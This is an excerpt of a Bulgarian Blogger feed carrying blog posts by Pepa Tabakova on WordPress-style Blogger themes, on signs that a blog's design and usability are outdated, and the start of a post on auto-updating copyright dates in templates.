\/\u003E\n\u003C\/div\u003EВ действителност \u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\"\u003E\u003Cb\u003ECrimson\u003C\/b\u003E\u003C\/span\u003E е една от най-популярните теми по целия свят. Напълно отзивчива и с готово\u0026nbsp; SEO. Също така има просто оформление с десен панел. Освен това ще имате и някои допълнителни притурки с тази безплатна тема.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003EDecorus\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Decorus тема за Blogger в стил WordPress\" border=\"0\" data-original-height=\"553\" data-original-width=\"728\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4-kUtph8heG643k-V4Qnc4_vT9wmmoHXh2Mfv9w-XPipr5jb77XV7aqJzGFncT8giWcxD3oi_JcnIBk3e3q4L5UTGID2jbw2Oh6DQxVeQrgy8JZBm4Dq6UiOeHLAPO-y5CE5DHoYIPPQ\/s1600\/decorus-wordpress-style-blogger-template.jpg\" title=\"Decorus\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cul class=\"boddbtn\"\u003E\u003Cli\u003E\u003Ca class=\"demobtn\" href=\"http:\/\/decorus-blog.blogspot.in\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDEMO\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca class=\"downloadbtn\" href=\"https:\/\/gooyaabitemplates.com\/decorus-responsive-blogger-template\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDOWNLOAD\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\"\u003E\u003Cb\u003EDecorus \u003C\/b\u003E\u003C\/span\u003Eе проектирана и разработена за тракери. Това е високопрофесионална тема, адаптиран от WordPress темата на Hueman. В света на WordPress тази тема е много популярна и се използва от над 80 000 блогъри. Decorus има две колони на главната страница с всички най-нови функции. Поради тази причина аз виждам тази тема като една от най-добрите за\u0026nbsp; Blogger в стил WordPress.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nТова е само част от любимия ми списък с най-добрите и най-популярни теми за Blogger в WordPress стилове. Ако искате вашият блог да изглежда като някой WordPress сайт, ще оцените тези мои предложения като много полезни.\u003Cbr \/\u003E\nЩе се опитам да ви запозная с още теми за Blogger в стил WordPress, но малко по-нататък във времето. Така ще можете лесно да сравните и да изберете която и да е тема за вашия блог в стил WordPress.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003EЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.   Ще съм благодарна да оцените моя труд и кликнете върху звездичките по-долу. Или гласувайте за блога ми на:  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора! \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПриятно и ползотворно лято!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #cccccc;\"\u003EИзточник: technoblogger.ru\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:white !important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Cbr \/\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogzablogove.com\/2019\/10\/blogger-themes-in-wordpress-style-part-two.html\"\u003EПродължение\u003C\/a\u003E\u003C\/center\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/6814821434016293657\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/07\/blogger-themes-in-wordpress-style.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/6814821434016293657"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/6814821434016293657"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/07\/blogger-themes-in-wordpress-style.html","title":"Теми за Blogger в стил WordPress за професионалисти"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuOgc1YB6yMxJMoxP3hAcVv0u61BH_4uJXPBv7krbTYUnZ4wbFwbX3Q3by5ZGERDI7W-5sD5MJhwGzY3B2Gu7_MKl2jWV_cW9lv9xTz2dnkX3vaorI6Bsq0fYjWHL4gDNBL1De2iUyI7c8\/s72-c\/blogger.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-1269189213058033816"},"published":{"$t":"2023-08-29T06:40:00.027+03:00"},"updated":{"$t":"2023-09-23T22:23:36.607+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Блог"}],"title":{"type":"text","$t":"Признаци, че блогът ви е остарял"},"content":{"type":"html","$t":"\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9T0wqfPaaOKOBGhDKsaFvEPaB4x-QwFJWqMMB3HnZ5LijXpfcWEcA9T9IbjT8NNuPS5nVA7HFlYvb7rhHRaMhMjRY9ovAku_V721j22Z-DxAmKpF3nDTqp89bdpEUHPXtB_dss48nihFn5RLxr_Qo1K0Gyw4uv2uFme5fUH3PAm_A_zI6FQE_fC02B7k\/s960\/modata.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Признаци, че блогът ви е остарял\" border=\"0\" data-original-height=\"683\" data-original-width=\"960\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9T0wqfPaaOKOBGhDKsaFvEPaB4x-QwFJWqMMB3HnZ5LijXpfcWEcA9T9IbjT8NNuPS5nVA7HFlYvb7rhHRaMhMjRY9ovAku_V721j22Z-DxAmKpF3nDTqp89bdpEUHPXtB_dss48nihFn5RLxr_Qo1K0Gyw4uv2uFme5fUH3PAm_A_zI6FQE_fC02B7k\/w400-h285\/modata.jpg\" title=\"Признаци, че блогът ви е остарял\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EЗдравейте, приятели! Как смятате, вашият блог остарял ли е или е модерен? Що се отнася до дизайна, веднага ще разпознаете старомодните блогове: оформление в табличен вид, графика с ниска разделителна способност и мигащи елементи.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch2\u003EНиво на използваемост\u003C\/h2\u003EВъпросът с използваемостта е малко по-сложен. По принцип терминът „използваемост“ дойде при нас от английски - „usability“ - \"юзабилити\". Това означава удобство в използваемостта. \u003Cbr \/\u003E\nЮзабилити е качествената оценка на простотата и удобството в използваемостта на уебсайт или блог. Колкото по-лесно посетителите се ориентират в него, толкова по-високо е нивото на използваемост. \u003Cbr \/\u003E\nИзползваемостта на блога е организация на структурата от данни, която позволява на посетителя лесно да намери необходимата информация, без много да търси. Всъщност това е показател за качество. \u003Cbr \/\u003E\nДори в блогове след вчерашен редизайн можете да намерите остарели елементи на използваемост. Визуално елементът е нов, модерен и красив, но в действителност никой вече не го използва. Често се случва блогът да има модерен дизайн, но остаряла използваемост. \u003Cbr \/\u003E\nПо-долу ще анализираме от какво е необходимо да се отървем, така че блогът ни да остане подходящ и удобен за посетителите както по отношение на дизайна, така и по отношение на използваемостта.\u003Cbr \/\u003E\n\u003Ch2\u003EНавигация в блога\u003C\/h2\u003EЩе изброим най-необходимите промени в навигацията. Блога трябва да бъде променен, ако има:\u003Cbr \/\u003E\n➤Претоварената структура - това е първото нещо, което издава  остарелия блог. Списъците с връзките, без да се подчертават никакви категории и минимални отстъпи между елементите, в наше време ще отблъснат всеки. \u003Cbr \/\u003E\nПреди нямаше толкова много проучвания за възприемането на информация от хората и потребителите бяха готови да изучават страници дълго време. В наши дни посетителите са по-склонни просто да наблюдават съдържанието и такива списъци са не само неудобни, но могат да доведат и до налагане на филтри от търсачките. \u003Cbr \/\u003E\n\u003Ch3\u003EКак да го поправим:\u003C\/h3\u003E➤На главната страница покажете само основните секции и връзките към подсекции на съответните страници. Така секциите са удобно подчертани и страницата лесно се възприема;\u003Cbr \/\u003E\n➤Ако има много основни секции, по-добре е визуално да ги разделите на групи, а тях да \"разредете\" с друга информация (текст, изображения).  Връзките, допълнени с тематични изображения, изглеждат привлекателно;\u003Cbr \/\u003E\n➤Или можете да покажете групите връзки като раздели;\u003Cbr \/\u003E\n➤Друг вариант е да се покажат част от връзките. Например, поставете в блока само популярни категории и връзка към каталог;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EПадащо меню\u0026nbsp;\u003C\/h2\u003EВсе повече и повече сайтове го изоставят, тъй като този елемент не може да се показва на мобилни устройства и е по-удобно за потребителя версиите на сайта да са възможно най-сходни. Също така такова меню често съдържа твърде много връзки, което ни връща към първия признак – Навигация.\u003Cbr \/\u003E\n\u003Ch3\u003EКак да го поправим: \u003C\/h3\u003E➤По-добре е да се покаже списък на подсекциите на страницата на секцията, допълвайки се с кратки описания и малки изображения:\u003Cbr \/\u003E\n➤Ако има малко връзки, можете да ги представите като странично меню на страницата със секции;\u003Cbr \/\u003E\n➤Много често в остарели блогове потребителят не разбира къде се намира;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Ch2\u003EИндикатори за местоположение\u003C\/h2\u003EЛипса на индикатори за местоположение, т.е. на потребителя не винаги е ясно на какво ниво е в йерархията или етапа.\u003Cbr \/\u003E\n\u003Ch3\u003EКак да го поправим:\u003C\/h3\u003E➤Добавете \u003Ca href=\"https:\/\/www.blogzablogove.com\/2018\/06\/optimizaciya-breadcrumbs-navigaciya-galeta-za-blog.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eнавигация Галета\u003C\/span\u003E\u003C\/a\u003E в блога, която ще показва изминатия път на потребителя. По-добре е да разположите елемента отляво, под хоризонталното меню.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EНаличието на форуми\u003C\/h2\u003EДруг признак на остарели блогове и сайтове е наличието на форум. Секцията отдавна е загубила популярност и всъщност е удобна само за редовни потребители. Винаги е трудно начинаещите да се ориентират в нея и да намерят необходимата информация. Тоест, необходим е само когато имате голяма редовна аудитория и наистина оживен форум. В други случаи е по-добре да го премахнете.\u003Cbr \/\u003E\n\u003Ch3\u003EС какво да го заменим?\u003C\/h3\u003E➤Със секция с често задавани въпроси - FAQ. Съберете често задавани въпроси и ги поставете в помощната секция. Отделете въпроси по теми и добавете форма за търсене;\u003Cbr \/\u003E\n➤С групи от социални мрежи. В много тематики потребителите по-лесно обсъждат проблемите в социалните мрежи, а вие ще трябва само да актуализирате информацията там;\u003Cbr \/\u003E\n\u003Ch2\u003EСъдържание и неговото местоположение\u003C\/h2\u003EНека поговорим за публикуването на информация в блога. На какво трябва да обърнем внимание, за да не изглежда блогът ни остарял?\u003Cbr \/\u003E\n\u003Ch3\u003EНеактуална информация \u003C\/h3\u003EНай-често собствениците на блогове забравят да \u003Ca href=\"https:\/\/www.blogzablogove.com\/2016\/12\/avtomatichno-aktualizirane-na-datata-na-avtorskite-prava-v-shablonite-na-blogger.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eактуализират авторските права\u003C\/span\u003E\u003C\/a\u003E. Авторско право (или Copyright ©) се намира в долната част на всяка страница. Изненадващо, потребителите му обръщат внимание и преценяват от него за актуалността на информацията в блога.\n\n\u003Ch3\u003EКакви секции да актуализирате в блога?\u003C\/h3\u003E➤Информация за контакт \u003Cbr \/\u003E\nМоже би адресът ви е променен или са добавени нови методи за комуникация, препоръчваме ви да проверите;\u003Cbr \/\u003E\n➤Новини \u003Cbr \/\u003E\nАко сайтът има блок с новини, уверете се, че съдържа поне една новина от текущия месец;\u003Cbr \/\u003E\n➤Неработещи връзки\u003Cbr \/\u003E\nТяхното наличие създава впечатление, че блогът е изоставен и това отблъсква потребителите;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EКак да го поправим: \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E ➤Препоръчваме да проверите блога си за неработещи връзки, например, използвайки безплатната онлайн услуга \u003Ca href=\"https:\/\/www.blogzablogove.com\/2018\/03\/broken-links-how-to-find-them.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Ebrokenlinkcheck\u003C\/span\u003E\u003C\/a\u003E и коригирайте \/ изтрийте намерените дефекти; За повече информация прочетете \u003Ca href=\"https:\/\/www.blogzablogove.com\/2018\/03\/broken-links-how-to-find-them.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eтази моя публикация\u003C\/span\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\n➤Местоположение на информацията в 3 или повече колони\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nОпитите да заемат максимално площта на екрана водят до факта, че потребителят се изгубва и може да не намери информацията, която го интересува.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EКак да го поправим:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E ➤Формираме само едно странично меню. Най-удобно е, ако ще се намира отляво;\u003Cbr \/\u003E\n➤Избираме основните блокове, които трябва да бъдат показани. Например, блок с новини и статии може да се показва само на Главната страница, а страничното меню само в страниците с публикации;\u003Cbr \/\u003E\n➤Прехвърляме информация в други блокове. Например, информацията за контакт и връзка към личния ви акаунт е по-удобно да се показват в заглавката на блога;\u003Cbr \/\u003E\n\u003Ch3\u003EНеапетитно съдържание\u003C\/h3\u003EНеапетитно съдържание са дълги и повторно оптимизирани текстове. Потребителите разглеждат страницата накратко, така че вероятно ще пропуснат част от информацията. Търсачките лесно определят повторната оптимизация и могат да свалят надолу блога в резултатите от търсенето;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cb\u003EКак да го поправим:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Представете резюме на тезата: премахнете общи фрази и добавете конкретики, факти;\u003Cbr \/\u003E\n➤Разработете структурата на текстовете: добавете подзаглавия, използвайте маркирани списъци, цитати;\u003Cbr \/\u003E\n➤Добавете визуални акценти: икони, малки изображения;\u003Cbr \/\u003E\n➤Ако има твърде много информация, тогава не трябва да я показвате на една страница, по-добре е да я разпределите в няколко, така, както съм направила с публикацията, която четете сега;\u003Cbr \/\u003E\n\u003Ch2\u003EСъвременни технологии\u003C\/h2\u003EСледващият признак на остарял блог е използването на Flash технологията.\u003Cbr \/\u003E\n\u003Ch3\u003EFlash елементи\u003C\/h3\u003E➤Технологията е не само остаряла, но и не се поддържа от мобилни устройства. Търсачките също игнорират тези елементи.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EКак да го поправим: \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E ➤Използвайте HTML5, който не отстъпва по възможности, поддържа се от мобилни устройства и търсачките го възприемат.\u003Cbr \/\u003E\n\u003Ch2\u003EДопълнително \u003C\/h2\u003E\u003Cb\u003EИ някои по-важни признаци:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ch3\u003EЛипсата на мобилна версия на сайта \u003C\/h3\u003EВероятно сте забелязали, че мобилните устройства са споменати по-горе повече от веднъж. Мобилният трафик расте и търсачките отдавна започват да отчитат това. Прочетете за новия алгоритъм от Google.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EКакво да направите: \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E ➤Препоръчваме ви да се запознаете с това как изглежда ресурсът на мобилни устройства и на тази основа да финализирате блога.\u003Cbr \/\u003E\n\u003Ch3\u003EНиска скорост на зареждане\u003C\/h3\u003E➤Проучванията показват, че всеки втори потребител променя мнението си, ако блогът се зарежда дълго време (допустимото време е до 2-3 секунди).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EКакво да направите: \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E ➤Прочетете тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/2018\/10\/loading-speed-of-your-blog.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eпубликация\u003C\/span\u003E\u003C\/a\u003E;\u003Cbr \/\u003E\n➤Проверете сайта в услугата \u003Cb\u003EPageSpeed Insights\u003C\/b\u003E и следвайте препоръките.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003EЛипса на микро-анимация\u003C\/h3\u003EТази анимация ви позволява да покажете отзивчивостта на дизайна. Например промяна на цвета, когато задържите курсора на мишката върху бутон или \u003Ca href=\"https:\/\/www.blogzablogove.com\/2019\/06\/rainbow-progress-bar-on-blogger-css.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eпокажете индикатор\u003C\/span\u003E\u003C\/a\u003E за изтегляне:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cb\u003EКъде да добавите: \u003C\/b\u003E\u003Cbr \/\u003E\nЗа да не претоварвате блога, опитайте да използвате анимация само на основните елементи;\u003Cbr \/\u003E\n➤Започнете с менюто.\u003Cbr \/\u003E\n\u003Ch3\u003EСъвременни технологии\u003C\/h3\u003EДруг признак на остарял блог е липсата на съвременни технологии.\u003Cbr \/\u003E\nИгнориране на нови функции: онлайн консултанти, push известия, мигновени месинджъри, авторизиране чрез социални мрежи и други. Тези особености улесняват не само потребителите, но и на собствениците на уебсайтове и блогове.\u003Cbr \/\u003E\nЗа да разберете колко удобен за потребителят е блогът, трябва да конфигурирате аналитични системи. Отсъствието им също показва, че блогът е остарял.\u003Cbr \/\u003E\n\u003Ch3\u003EБлогът не е свързан с аналитични инструменти \u003C\/h3\u003EТрудно е да се прецени усъвършенстването на блога само по външен вид. Системите на Google Analytics\u0026nbsp;ви позволяват да събирате пълна информация за проблемните области на всяка страница, да следите поведението на потребителите. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EКакво да направите: \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E ➤Препоръчваме да започнете с \u003Ca href=\"https:\/\/metrica.yandex.com\/about?\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EYandex.Metrics\u003C\/span\u003E\u003C\/a\u003E и \u003Ca href=\"https:\/\/analytics.google.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EGoogle Analytics\u003C\/span\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Ch2\u003EВместо извод \u003C\/h2\u003EНякога ние създавахме сайтове и блогове, за да покажем себе си и своите способности за програмиране. Но нямаше такава конкуренция като сега. Ето защо ресурсите ни бяха толкова фантастични и толкова неудобни. Сега има огромен брой сайтове и блогове,  и собствениците са принудени да се съсредоточат върху нуждите на потребителя, да се борят за неговото внимание. Затова ви препоръчваме редовно да анализирате поведението на вашите читатели и да отстранявате слабите места в блога си.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"info\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003EКак да разделите на отделни страници с навигационни номера една дълга публикация, като тази, ще ви разкажа скоро.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cform action=\"https:\/\/www.paypal.com\/cgi-bin\/webscr\" method=\"post\" target=\"_top\"\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"\" border=\"0\" height=\"1\" src=\"https:\/\/www.paypal.com\/en_BG\/i\/scr\/pixel.gif\" width=\"1\" \/\u003E\u003Cbr \/\u003E\n\u003C\/form\u003E\u003C\/center\u003E\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора! \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/1269189213058033816\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2020\/05\/your-blog-is-outdated-signs.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/1269189213058033816"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/1269189213058033816"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2020\/05\/your-blog-is-outdated-signs.html","title":"Признаци, че блогът ви е остарял"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9T0wqfPaaOKOBGhDKsaFvEPaB4x-QwFJWqMMB3HnZ5LijXpfcWEcA9T9IbjT8NNuPS5nVA7HFlYvb7rhHRaMhMjRY9ovAku_V721j22Z-DxAmKpF3nDTqp89bdpEUHPXtB_dss48nihFn5RLxr_Qo1K0Gyw4uv2uFme5fUH3PAm_A_zI6FQE_fC02B7k\/s72-w400-h285-c\/modata.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-1449194626151558874"},"published":{"$t":"2023-08-26T07:49:00.002+03:00"},"updated":{"$t":"2023-09-06T07:11:41.861+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Тема и Шаблон"}],"title":{"type":"text","$t":"Автоматично актуализиране на датата и авторските права в шаблоните на Blogger"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"Автоматично актуализиране на датата\" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS-df05rN9LqFNXY7d__ipd08sqBHqa6IV8N3rvr_YXsUz_y8OtAtuzl0Nyervi6wUGaRh4dXY-g2MfUiyTwxR1GQHwDcVAmh5XDvM2DLg9ta9lBrwk5flEDM86TDsPG2sjcMzn4i3w4E\/s1600\/update_1_1.jpg\" title=\"Автоматично актуализиране на датата на авторските права\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\nЗдравейте! На практика във всеки \u003Cb\u003Eшаблон\u003C\/b\u003E\u0026nbsp;(тема) на Blogger (Blogspot) има специален код, който защитава авторските права на собственика на блога. Като правило този атрибут се намира в долната част на ресурса. Там е указано името на блога (под формата на активна връзка, препращаща към главната страница, текущата година (за потвърждаване активността на дадената уеб страница) и специална фраза, предупреждаваща за възможна отговорност при използването на материалите от блога без разрешение на автора. \u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EВъпреки това, в началото на всяка година, се налага ръчно да правим промени в данните. Този процес не отнема твърде много време и не изисква значителни усилия. Изглежда така:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"Автоматично актуализиране\" border=\"0\" data-original-height=\"99\" data-original-width=\"683\" height=\"57\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3gpgyCBSY0bys_skSUy14CufGAPnJrhgdX-4QmwulxP7LlBxmVW1ACRznKMULdwstflTiuwnV6z7fRaWydT3Av0F4-8XkT8CueezhDlHjLpdhRXNNWXMIYRKTNzbc9n4FATbMOsRj-Jk\/s400\/scr.png\" title=\"Автоматично актуализиране на датата\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nУловката е другаде. По-често ние просто забравяме да актуализираме данните и всеки нов посетител, попадайки на нашия блог, вижда препратка към миналата, или дори към по-миналата година. Тази \"малка промяна\" може да внуши съмнение в целесъобразността на информация и да изплаши потенциалния читател.\u0026nbsp;\u003Cdiv\u003EТози 